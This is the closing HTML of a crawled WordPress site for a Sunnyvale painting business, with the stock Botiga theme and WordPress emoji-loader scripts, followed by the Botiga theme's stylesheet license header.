<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="botiga-custom-js-extra">
var botiga = {"ajaxurl":"https://paintingsunnyvaleca.com/wp-admin/admin-ajax.php","settings":{"misc":{"dropdowns_hover_delay":"yes"}},"i18n":{"botiga_sharebox_copy_link":"Copy link","botiga_sharebox_copy_link_copied":"Copied!"}};
//# sourceURL=botiga-custom-js-extra
</script>
<script src="https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/js/custom.min.js?ver=2.2.4" id="botiga-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7565f470682547de9f838182442ac55c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4
body_size: 498
content:
/*!
Theme Name: Botiga
Theme URI: https://athemes.com/theme/botiga/
Author: aThemes
Author URI: https://athemes.com
Description: Launch your store with Botiga. A beautiful theme that is optimized for both the block editor and Elementor. We proudly introduce Botiga, with a modern and clean design that will effortlessly match your brand. Botiga has been developed from the ground up with clean code for optimal performance. You’ll get a mobile-optimized theme that looks and works great on any device and comes with plenty of customization options as well. Discover the theme that will transform your online business.
Version: 2.2.4
Tested up to: 6.5
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: botiga
Tags: e-commerce, custom-menu, custom-logo, grid-layout, featured-images, right-sidebar, left-sidebar, custom-colors, editor-style, theme-options, threaded-comments, translation-ready, blog, one-column, two-columns, rtl-language-support, custom-background, custom-header, footer-widgets, post-formats, wide-blocks

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Botiga is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/